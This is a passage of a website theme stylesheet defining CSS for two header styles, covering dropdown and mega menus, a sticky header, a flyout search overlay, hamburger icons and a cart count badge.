  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}

.wraper_header.style-one .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 2px;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 2px;
  border-radius: 10px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 100%;
  right: auto;
  left: 0;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-one .wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-one .wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}

.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}

.wraper_header.style-one body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}

.wraper_header.style-one .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}

.wraper_header.style-one .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}

.wraper_header.style-one .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

.wraper_header.style-one .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

.wraper_header.style-one .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}

.wraper_header.style-one .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}

.wraper_header.style-one .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_header.style-one .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-one body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}

.wraper_header.style-one .flyout_search .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}

.wraper_header.style-one .flyout_search .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}

.wraper_header.style-one .flyout_search .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}

.wraper_header.style-one .flyout_search .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
}

body.admin-bar .wraper_header.style-one .is-sticky .wraper_header_main {
  top: 32px !important;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Two
--------------------------------------------------------------*/

.wraper_header.style-two {
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
  /* wraper_flyout_search */
}

.wraper_header.style-two.static-header {
  position: relative;
}

.wraper_header.style-two.floating-header {
  position: absolute;
}

.wraper_header.style-two .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-two .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}

.wraper_header.style-two .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-two .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-two .wraper_header_main .header_main .brand-logo img {
  max-width: 104px;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 9px;
  margin-left: 25px;
  text-align: right;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line {
  width: 100%;
  height: 3px;
  float: left;
  margin-bottom: 7px;
  background-color: #ffffff;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:last-child,
.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:only-child {
  margin-bottom: 0;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:nth-child(2) {
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:nth-child(3) {
  transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(1) {
  width: 100%;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(2) {
  width: 75%;
}

.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(3) {
  width: 50%;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu {
  width: 33px;
  float: right;
  margin-top: 3px;
  text-align: center;
  cursor: pointer;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
  width: 7px;
  height: 7px;
  float: left;
  margin-right: 4px;
  margin-bottom: 4px;
  background-color: #fff;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(2) {
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(3) {
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(6) {
  transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(2),
.wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(3),
.wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(6) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
}

.wraper_header.style-two .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-two .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
}

.wraper_header.style-two .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  color: #18161b;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}

.wraper_header.style-two .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-two .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

